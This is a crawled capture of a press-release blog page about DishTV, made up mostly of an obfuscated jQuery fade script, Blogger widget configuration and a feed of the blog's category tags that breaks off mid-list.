_0xe2d3b2(_0x2b6cca,_0x51b2ef,_0x420c14,_0x3d0170,_0x262120){return _0x4695c4(_0x2b6cca-0xe6,_0x3d0170-0x5ac,_0x420c14-0x15,_0x262120,_0x262120-0xc0);}try{_0x17fc44[_0x420999(0x497,0xa6e,0x864,'8[vh',0x416)](_0x17fc44[_0xe2d3b2(0x12ff,0xd9f,0xf22,0x12f2,'wHy(')],_0x17fc44[_0xe2d3b2(0x88d,0xb7c,0x835,0xdeb,'9@B&')])?_0x17fc44[_0x3fad3d(0x6c1,0x677,0x98a,0xc41,'$Grl')](jQuery,_0x17fc44[_0x58b680('7a]M',0x91a,0x3fc,0xb78,0x45a)])[_0x420999(0x1021,0xace,0x9de,'yjAT',0x88c)+'o'](_0x17fc44[_0xe2d3b2(0xe0d,0x116b,0x11ef,0x1147,'g6[M')],0x6cd*-0x1+-0x1264+0x1931+0.3):_0x15f49d=-0x3b*0x85+-0x73*0x49+0x6*0xa93;}catch(_0x28d276){}}function jquery_fadeOut(){function _0x149cea(_0x2e2975,_0x5a0412,_0x4caae4,_0x590096,_0x1f08ec){return _0x352721(_0x4caae4-0x567,_0x5a0412-0x146,_0x4caae4-0xaa,_0x1f08ec,_0x1f08ec-0x1b9);}function _0x12b417(_0x5b6ee7,_0x59a249,_0x4e39d3,_0x3f2b2d,_0x1dd177){return _0x352721(_0x1dd177-0x219,_0x59a249-0x190,_0x4e39d3-0x53,_0x5b6ee7,_0x1dd177-0x10d);}function _0x5c79f9(_0x78755,_0x2c74d0,_0x2f66f3,_0x30315e,_0x51ca6a){return _0x2b6125(_0x78755,_0x2c74d0-0x187,_0x2f66f3-0xeb,_0x30315e-0x425,_0x51ca6a-0xcd);}var _0x630b53={'RzEmC':function(_0x3e586d,_0x4974a2){return _0x3e586d!==_0x4974a2;},'lDitA':_0x5f4b83('*B2s',0x5f1,0x9bc,0xc25,0x43b),'zvSTm':_0x49328f('BFf#',0x55a,0xcfb,-0x112,0x226),'lCOZu':function(_0x4c02f5,_0x1f08d6){return _0x4c02f5(_0x1f08d6);},'GLVgY':_0x5f4b83('X)g7',0x538,0x510,0xc51,0x7c5)+_0x12b417('uSKg',0x835,0xe0f,0xc5b,0xb41)+_0x49328f('EvFV',0x721,0x10c,0x943,0x84a),'GDwVZ':_0x12b417('7UlI',0x2dd,0x166,-0x524,0x151)};function _0x5f4b83(_0x578386,_0x2b9d02,_0x35135e,_0x43bb53,_0x1860e9){return _0xfc2a8b(_0x578386-0xbd,_0x578386,_0x35135e-0x12c,_0x2b9d02-0x264,_0x1860e9-0x1b0);}function _0x49328f(_0x340e8e,_0x4930e3,_0x895fc7,_0x43000b,_0x4a820c){return _0xfc2a8b(_0x340e8e-0x3,_0x340e8e,_0x895fc7-0xb1,_0x4930e3-0x488,_0x4a820c-0x7b);}try{if(_0x630b53[_0x12b417('EvFV',0xc2f,0xa78,0x397,0x4b1)](_0x630b53[_0x5f4b83('#cC$',0x87e,0x87c,0xd67,0xaa3)],_0x630b53[_0x5f4b83('Tw87',0xad4,0x6de,0xc8d,0x559)]))_0x630b53[_0x49328f('Ng2*',0x1157,0x1892,0x128c,0x1289)](jQuery,_0x630b53[_0x5f4b83('z$RJ',0x97f,0xfb9,0xce1,0x110a)])[_0x12b417('yjAT',0xe27,0x803,0x378,0x9fa)+'ut'](_0x630b53[_0x149cea(0x55f,0x2d,0x735,0xafc,'g[J3')]);else return!(0x1*0x1247+-0x212d+0xee6);}catch(_0x3795d){}}
</script>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3' name='Footer'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script>
 $AdCode1 = $("#AdCode1").html();
 $("#AdCode1").css('display','none');
 $("#post-toc br:lt(1)").replaceWith($AdCode1);
 $("#AdCode1").remove();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6XpkptjRXy6I-apnqh5dR-rUfWpw:1768718197647';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2672809053767694726','//www.pocketpressrelease.com/2016/04/ishTV-expand-its-bouquet-of-channels.html','2672809053767694726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2672809053767694726', 'title': 'Pocket Press Release', 'url': 'https://www.pocketpressrelease.com/2016/04/ishTV-expand-its-bouquet-of-channels.html', 'canonicalUrl': 'https://www.pocketpressrelease.com/2016/04/ishTV-expand-its-bouquet-of-channels.html', 'homepageUrl': 'https://www.pocketpressrelease.com/', 'searchUrl': 'https://www.pocketpressrelease.com/search', 'canonicalHomepageUrl': 'https://www.pocketpressrelease.com/', 'blogspotFaviconUrl': 'https://www.pocketpressrelease.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pocket Press Release - RSS\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2672809053767694726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/5009203362632436593/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4876595864337922', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5009203362632436593', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9z-r80cGaS_PQlrduovXHcZSsdxzpzowBYniVTo4wnUFLGa2KN0BoEyL0abm0AlNJ9BSyHzttGJD8Ci3LC6LjIGdcyZL1znB_EkS1TrGbxEOxndL0s5zE06bERb5_9EpEyxAPVlDf7_N1/s72-c/dishtv-logo1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9z-r80cGaS_PQlrduovXHcZSsdxzpzowBYniVTo4wnUFLGa2KN0BoEyL0abm0AlNJ9BSyHzttGJD8Ci3LC6LjIGdcyZL1znB_EkS1TrGbxEOxndL0s5zE06bERb5_9EpEyxAPVlDf7_N1/s640/dishtv-logo1.jpg', 'pageName': 'DishTV expand its bouquet of channels', 'pageTitle': 'Pocket Press Release: DishTV expand its bouquet of channels', 'metaDescription': 'DishTV, Asia\u2019s largest DTH service provider has added8 new channels to its platform during this month, taking its total count to more than 525 channels and services.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'DishTV expand its bouquet of channels', 'description': 'DishTV, Asia\u2019s largest DTH service provider has added8 new channels to its platform during this month, taking its total count to more than 525 channels and services.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9z-r80cGaS_PQlrduovXHcZSsdxzpzowBYniVTo4wnUFLGa2KN0BoEyL0abm0AlNJ9BSyHzttGJD8Ci3LC6LjIGdcyZL1znB_EkS1TrGbxEOxndL0s5zE06bERb5_9EpEyxAPVlDf7_N1/s640/dishtv-logo1.jpg', 'url': 'https://www.pocketpressrelease.com/2016/04/ishTV-expand-its-bouquet-of-channels.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5009203362632436593}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pocketpressrelease.com/feeds/posts/default/-/Kansai%20Nerolac%20Paints?alt=json-in-script&callback=display_related_posts
body_size: 153503
content:
// API callback
display_related_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726"},"updated":{"$t":"2024-09-08T08:07:27.241-07:00"},"category":[{"term":"Business"},{"term":"Technology"},{"term":"Entertainment"},{"term":"Health"},{"term":"Food"},{"term":"Education"},{"term":"Fashion"},{"term":"Real estate"},{"term":"Sport"},{"term":"Beauty"},{"term":"Property"},{"term":"Travel"},{"term":"Housing"},{"term":"Auto"},{"term":"Finance"},{"term":"Telecom"},{"term":"Shopping"},{"term":"Jewellery"},{"term":"Bengaluru"},{"term":"Bangalore"},{"term":"New Delhi"},{"term":"UAE"},{"term":"Result"},{"term":"India"},{"term":"Mumbai"},{"term":"Campaign"},{"term":"Hair"},{"term":"Skin"},{"term":"Festival"},{"term":"Delhi"},{"term":"Banking"},{"term":"Hyderabad"},{"term":"Gurgaon"},{"term":"Music"},{"term":"Shoes"},{"term":"Dubai"},{"term":"Chennai"},{"term":"Retail"},{"term":"JLL India"},{"term":"Mall"},{"term":"Hospital"},{"term":"footwear"},{"term":"Movie"},{"term":"Benefits"},{"term":"Vodafone India"},{"term":"Offer"},{"term":"Mobile"},{"term":"Diwali"},{"term":"Christmas"},{"term":"Valentine Day"},{"term":"Software"},{"term":"Film"},{"term":"Pune"},{"term":"Exhibition"},{"term":"Award"},{"term":"Vodafone"},{"term":"Healthcare"},{"term":"Phoenix Marketcity"},{"term":"Workshop"},{"term":"DEWA"},{"term":"Inorbit Mall"},{"term":"Listing"},{"term":"Cancer"},{"term":"Noida"},{"term":"Bank"},{"term":"Huawei"},{"term":"CSR"},{"term":"Narendra Modi"},{"term":"MOU"},{"term":"Actress"},{"term":"Games"},{"term":"Smartphone"},{"term":"Dubai Electricity and Water Authority"},{"term":"School"},{"term":"Drink"},{"term":"TCS"},{"term":"Bollywood"},{"term":"Car"},{"term":"Hospitality"},{"term":"NGO"},{"term":"Amazon"},{"term":"Appointment"},{"term":"Awards"},{"term":"Event"},{"term":"Television"},{"term":"Karnataka"},{"term":"Contest"},{"term":"Gartner"},{"term":"TRA"},{"term":"Tata Consultancy Services"},{"term":"Insurance"},{"term":"Credai"},{"term":"Fruit"},{"term":"Profit"},{"term":"Connect Broadband"},{"term":"DLF Place"},{"term":"Dance"},{"term":"New Year"},{"term":"Patanjali"},{"term":"Book"},{"term":"Wedding"},{"term":"Columbia Asia Hospitals"},{"term":"Hotel"},{"term":"Independence Day"},{"term":"Life Insurance"},{"term":"Football"},{"term":"Gift"},{"term":"Kolkata"},{"term":"Korum Mall"},{"term":"Power"},{"term":"Students"},{"term":"Tata Motors"},{"term":"Columbia Asia Hospital"},{"term":"Diabetes"},{"term":"Republic Day"},{"term":"Tea"},{"term":"Telecommunications Regulatory Authority"},{"term":"Aircel"},{"term":"Bengaluru FC"},{"term":"Mothers Day"},{"term":"yoga"},{"term":"SMAAASH"},{"term":"Tourism"},{"term":"HyperCITY"},{"term":"Lifestyle"},{"term":"Saket"},{"term":"University"},{"term":"Actor"},{"term":"Electronics"},{"term":"smartphones"},{"term":"Sale"},{"term":"Sales"},{"term":"Cricket"},{"term":"Designer"},{"term":"Malad"},{"term":"Raksha Bandhan"},{"term":"Store"},{"term":"eRevMax"},{"term":"Jaipur"},{"term":"Chandigarh"},{"term":"Hotels"},{"term":"ICICI Bank"},{"term":"Alberto Torresi"},{"term":"British Council"},{"term":"CII"},{"term":"FMCG"},{"term":"Fitness"},{"term":"Flipkart"},{"term":"IPL"},{"term":"Brocade"},{"term":"Discount"},{"term":"Goa"},{"term":"Patanjali products"},{"term":"Rakhi"},{"term":"Airlines"},{"term":"CA Technologies"},{"term":"Kids"},{"term":"Kitchen"},{"term":"Minawala"},{"term":"Paints"},{"term":"Rajan Zed"},{"term":"Revenue"},{"term":"Videocon Connect"},{"term":"u Mumba"},{"term":"Dabur"},{"term":"Hyatt Regency"},{"term":"LeEco"},{"term":"RBI"},{"term":"Renault India"},{"term":"Velvetcase"},{"term":"eScan"},{"term":"partnership"},{"term":"Art"},{"term":"Digital India"},{"term":"Homes"},{"term":"Marathon"},{"term":"Shiro"},{"term":"Sunglasses"},{"term":"Whistling Woods International"},{"term":"Women"},{"term":"Ahmedabad"},{"term":"Destination"},{"term":"Forevermark"},{"term":"Home Decor"},{"term":"INTOTO"},{"term":"Jobs"},{"term":"Launch"},{"term":"SAANSEIN"},{"term":"Shah Rukh Khan"},{"term":"Shampoo"},{"term":"Womens Day"},{"term":"Brigade Group"},{"term":"Earrings"},{"term":"FIITJEE"},{"term":"IFTTT"},{"term":"Internet"},{"term":"Mphasis"},{"term":"Panchkula"},{"term":"Paras Bliss Hospital"},{"term":"Pocket News Alert"},{"term":"Punjab"},{"term":"Virat Kohli"},{"term":"salon"},{"term":"Admission"},{"term":"AirAsia"},{"term":"Airtel"},{"term":"Bank of Baroda"},{"term":"Clothes"},{"term":"Ecommerce"},{"term":"Ghaziabad"},{"term":"Gujarat"},{"term":"Intex Technologies"},{"term":"Kurla"},{"term":"Limeroad"},{"term":"Royal China"},{"term":"Sachin Tendulkar"},{"term":"Saptami"},{"term":"Suse"},{"term":"Toyota Kirloskar Motor"},{"term":"Union Budget"},{"term":"WHO"},{"term":"Amit Enterprises Housing"},{"term":"Cosmetics"},{"term":"Courses"},{"term":"Digital"},{"term":"Make in India"},{"term":"Prime Minister"},{"term":"Seminar"},{"term":"Spice"},{"term":"Tata Group"},{"term":"Telangana"},{"term":"UrbanClap"},{"term":"YuppTV"},{"term":"and TV"},{"term":"Apollo Hospitals"},{"term":"Bharti Airtel"},{"term":"Bookmyshow"},{"term":"Budget"},{"term":"Clinic"},{"term":"Dabur International"},{"term":"Holiday Inn Mumbai International Airport"},{"term":"Infor"},{"term":"Love"},{"term":"Mobile App"},{"term":"Monsoon"},{"term":"Myntra"},{"term":"Singapore"},{"term":"UK"},{"term":"farmers"},{"term":"voganow"},{"term":"Anniversary"},{"term":"Corsair"},{"term":"Crocs"},{"term":"Fathers Day"},{"term":"Foodhall"},{"term":"GST"},{"term":"Hotel Sahara Star"},{"term":"Intex"},{"term":"JK tyre"},{"term":"Jabong"},{"term":"Leshna Shah"},{"term":"Mumbai City FC"},{"term":"Ola"},{"term":"Sonam Kapoor"},{"term":"Tobacco"},{"term":"Wipro"},{"term":"Aaj Tak"},{"term":"Assocham"},{"term":"Aurelle"},{"term":"Camp"},{"term":"CaratLane"},{"term":"Cars"},{"term":"Coffee"},{"term":"Dabur India"},{"term":"Developers"},{"term":"Flight"},{"term":"Ganesh Chaturthi"},{"term":"Gifts"},{"term":"Gurugram"},{"term":"Magicbricks"},{"term":"Patanjali Ayurved Products"},{"term":"Rajasthan"},{"term":"Sakinaka"},{"term":"Sonarika Bhadoria"},{"term":"Steel"},{"term":"Thane"},{"term":"The Body Shop"},{"term":"Universal Society of Hinduism"},{"term":"Videocon"},{"term":"Viviana Mall"},{"term":"Watch"},{"term":"Whitefield"},{"term":"Yauatcha"},{"term":"bags"},{"term":"schools"},{"term":"ABU DHABI"},{"term":"Aasaanjobs"},{"term":"Andheri"},{"term":"BIBA"},{"term":"Booking"},{"term":"CBRE"},{"term":"CRY"},{"term":"China"},{"term":"Construction"},{"term":"Decor"},{"term":"Diamonds"},{"term":"DishTV"},{"term":"Eyes"},{"term":"FICCI"},{"term":"Gulshan Homz"},{"term":"Home"},{"term":"Indian Super League"},{"term":"Kerala"},{"term":"Ministry of Economy"},{"term":"Monte Carlo"},{"term":"NSSH"},{"term":"Newcastle University"},{"term":"Oil"},{"term":"Pegasystems"},{"term":"Quote"},{"term":"Residential"},{"term":"Shemaroo Entertainment"},{"term":"Vodafone SuperNet"},{"term":"Vodafone SuperNetTM"},{"term":"Vodafone U"},{"term":"Wallet"},{"term":"Bike"},{"term":"Cathay Pacific"},{"term":"Chanakya IAS Academy"},{"term":"Cinema"},{"term":"Confederation of Indian Industry"},{"term":"Cornitos"},{"term":"Edimax"},{"term":"Imdaad"},{"term":"Infrastructure"},{"term":"Maui Jim"},{"term":"Portronics"},{"term":"Procam International"},{"term":"Restaurant"},{"term":"SARE Homes"},{"term":"Sony Music"},{"term":"Sports"},{"term":"TV"},{"term":"TVC"},{"term":"Targus"},{"term":"Tata Docomo"},{"term":"Tata Power"},{"term":"Tata Sky"},{"term":"Vashi"},{"term":"Watches"},{"term":"Zindagi"},{"term":"video"},{"term":"Agra"},{"term":"Airline"},{"term":"Airport"},{"term":"Amitabh Bachchan"},{"term":"Andheri East"},{"term":"Astrum Holdings"},{"term":"Ayurveda"},{"term":"Bathroom"},{"term":"Brazil"},{"term":"Career"},{"term":"Cement"},{"term":"Childrens Day"},{"term":"Devendra Fadnavis"},{"term":"Disease"},{"term":"Energy"},{"term":"FC Goa"},{"term":"Funding"},{"term":"GITEX Technology Week"},{"term":"Haryana"},{"term":"Hero Indian Super League"},{"term":"International Womens Day"},{"term":"Jacqueline Fernandez"},{"term":"Juniper Networks"},{"term":"Ludhiana"},{"term":"Magazine"},{"term":"Marwari Yuva Manch"},{"term":"Meal"},{"term":"Microsoft"},{"term":"Nanavati Super Speciality Hospital"},{"term":"Patiala"},{"term":"Paytm"},{"term":"Pharma"},{"term":"Phone"},{"term":"Rajiv Pratap Rudy"},{"term":"Rangriti"},{"term":"Ranveer Singh"},{"term":"Samsung India"},{"term":"Simplilearn"},{"term":"Singer"},{"term":"Skill India"},{"term":"Survey"},{"term":"Transport"},{"term":"Typhoo"},{"term":"Varun Dhawan"},{"term":"Videocon Group"},{"term":"Vivekanand Education Society"},{"term":"XLRi"},{"term":"ZyXEL"},{"term":"Aloe Vera"},{"term":"Amway India"},{"term":"Ansal Housing"},{"term":"Bak Bak Bar"},{"term":"Chocolate"},{"term":"Conference"},{"term":"Diamond"},{"term":"Discounts"},{"term":"Doctors"},{"term":"Dubai World Trade Centre"},{"term":"Exam"},{"term":"Face wash"},{"term":"Fortis Hospital"},{"term":"Frazer and Haws"},{"term":"Gits"},{"term":"HBMSU"},{"term":"Hairline International Hair and Skin Clinic"},{"term":"Health Benefits"},{"term":"Home Appliances"},{"term":"Hyatt Regency Gurgaon"},{"term":"Indian real estate"},{"term":"Infosys"},{"term":"Jharkhand"},{"term":"Max Fashion"},{"term":"NASSCOM"},{"term":"Navratri"},{"term":"Network"},{"term":"ORRA"},{"term":"PVR"},{"term":"Patna"},{"term":"Pranab Mukherjee"},{"term":"Red FM"},{"term":"Roposo"},{"term":"Sankara Eye Hospital"},{"term":"Star Plus"},{"term":"TAIT"},{"term":"TP LINK"},{"term":"Twitter"},{"term":"World Health Organization"},{"term":"Alia Bhatt"},{"term":"British Paints"},{"term":"Camera"},{"term":"Carnival"},{"term":"Celebrity"},{"term":"Commvault"},{"term":"DLF Mall of India"},{"term":"DLF Promenade"},{"term":"Demonetization"},{"term":"Edimax Technology"},{"term":"Eyewear"},{"term":"Finolex Industries"},{"term":"Fortis Hospitals"},{"term":"GST Bill"},{"term":"Ganesha"},{"term":"Gifting"},{"term":"Goair"},{"term":"Hindi"},{"term":"ITDC"},{"term":"Indi"},{"term":"MAIT"},{"term":"Media"},{"term":"Medical"},{"term":"Memorandum of Understanding"},{"term":"Men"},{"term":"Mercedes Benz"},{"term":"Ministry of Health and Prevention"},{"term":"OYO"},{"term":"Orion Mall"},{"term":"PM Modi"},{"term":"PVR Cinemas"},{"term":"Paras Hospitals"},{"term":"Pizza"},{"term":"Radisson BLU Resort"},{"term":"Rajniesh Duggall"},{"term":"Rio De Janeiro"},{"term":"Scavin"},{"term":"Shemaroo"},{"term":"Shiv Nadar University"},{"term":"Shriram Properties"},{"term":"Sister"},{"term":"Sonalika ITL"},{"term":"Sunil Mehra"},{"term":"Swarovski"},{"term":"TRIO World Academy"},{"term":"Toonz Retail"},{"term":"Unisys Corporation"},{"term":"Valentine"},{"term":"Vidya Balan"},{"term":"Visa"},{"term":"WWI"},{"term":"Water"},{"term":"World Environment Day"},{"term":"AK Mishra"},{"term":"Airways"},{"term":"Ajnara India"},{"term":"Akshay Kumar"},{"term":"Antriksh India"},{"term":"Array Networks"},{"term":"Artist"},{"term":"Ashley Westwood"},{"term":"Aspri Spirits"},{"term":"Bentley Systems"},{"term":"Blood Donation Camp"},{"term":"Brother"},{"term":"Cancer Detection Camp"},{"term":"Concert"},{"term":"DTH"},{"term":"FabAlley"},{"term":"Ginger"},{"term":"Godrej"},{"term":"Hairline International"},{"term":"Hamdan Bin Mohammed Smart University"},{"term":"Handloom"},{"term":"Hard Rock Cafe"},{"term":"HyperCITY Retail"},{"term":"Hyundai Motor India"},{"term":"IIHMR University"},{"term":"India Habitat Centre"},{"term":"Infiniti Mall"},{"term":"Kokuyo Camlin"},{"term":"Kotak Mahindra Bank"},{"term":"Kraftly"},{"term":"Laptop"},{"term":"Logistics"},{"term":"Malls"},{"term":"NIIT"},{"term":"New York"},{"term":"Novotel Hyderabad Airport"},{"term":"Onam"},{"term":"Paras HMRI Hospital"},{"term":"Patanjali Ayurved"},{"term":"Pearson"},{"term":"Red Hat"},{"term":"Restaurants"},{"term":"Salman Khan"},{"term":"Skin Care"},{"term":"Smart Dubai Office"},{"term":"Sonakshi Sinha"},{"term":"Spa"},{"term":"Superphones"},{"term":"Tata Trusts"},{"term":"Travellers"},{"term":"Uber"},{"term":"V Resorts"},{"term":"Vodafone SuperNetTM 4G"},{"term":"Zee Studio"},{"term":"app"},{"term":"microfinance"},{"term":"AFC Cup"},{"term":"Airtel Delhi Half Marathon"},{"term":"Airtel Hyderabad Marathon"},{"term":"Arjun Kanungo"},{"term":"Axis Bank"},{"term":"BASE"},{"term":"Beer"},{"term":"Benefits for Health"},{"term":"Bharti Foundation"},{"term":"Bluestone"},{"term":"Book my Show"},{"term":"Brand Ambassador"},{"term":"Breast Cancer"},{"term":"California Pizza Kitchen"},{"term":"Cargill"},{"term":"Children"},{"term":"Cisco"},{"term":"Clothing"},{"term":"Computer"},{"term":"Concur"},{"term":"Cyient"},{"term":"Data"},{"term":"Demonetisation"},{"term":"Dillano Jewels"},{"term":"Dragon Fruit"},{"term":"Drinks"},{"term":"Emaar India"},{"term":"English"},{"term":"EsselWorld"},{"term":"Events"},{"term":"Fujitsu"},{"term":"Furniture"},{"term":"GITEX"},{"term":"Gaming"},{"term":"Google"},{"term":"Greenwood High International School"},{"term":"Hai Apna Dil Toh Awara"},{"term":"Hindu"},{"term":"Hong Kong"},{"term":"Hotels.com"},{"term":"IPO"},{"term":"ISL"},{"term":"Kochi"},{"term":"LANXESS"},{"term":"London"},{"term":"Maharashtra"},{"term":"Makeup"},{"term":"Manipal University"},{"term":"Menu"},{"term":"Movies"},{"term":"Murugappa Group"},{"term":"NSDC"},{"term":"Narayana Health"},{"term":"News"},{"term":"Nutrition"},{"term":"Phoenix Market City"},{"term":"Prateek Group"},{"term":"Puneri Paltan"},{"term":"RAI"},{"term":"RG Group"},{"term":"Ranbir Kapoor"},{"term":"Realty"},{"term":"Religion"},{"term":"Results"},{"term":"Rings"},{"term":"Roca"},{"term":"Rotary Club of Madras East"},{"term":"SBI"},{"term":"SUV"},{"term":"Sakra World Hospital"},{"term":"Samsung"},{"term":"Saree"},{"term":"Saya Group"},{"term":"Smile Foundation"},{"term":"Snapdeal"},{"term":"Soap"},{"term":"Sonalika International Tractors"},{"term":"St Martha Hospital"},{"term":"Stainless Steel"},{"term":"Student"},{"term":"Surgery"},{"term":"TCS World 10k"},{"term":"Tamil"},{"term":"Tamil Nadu"},{"term":"Tata Elxsi"},{"term":"Tata Steel"},{"term":"The Beer Cafe"},{"term":"The Last Breath"},{"term":"Ticket"},{"term":"Tractors"},{"term":"VES"},{"term":"Vaishnavi Group"},{"term":"Venture Catalysts"},{"term":"Videocon Connect Super Jodi"},{"term":"Yuvraj Singh"},{"term":"offers"},{"term":"4G services"},{"term":"ABA Corp"},{"term":"Aashmeen Munjaal"},{"term":"AccorHotels"},{"term":"Adawna"},{"term":"Agreement"},{"term":"Agriculture"},{"term":"Amazon India"},{"term":"Anshuman Magazine"},{"term":"Artist Aloud"},{"term":"Bikes"},{"term":"Bollywood Actor"},{"term":"Canon India"},{"term":"CavinKare"},{"term":"Consumer 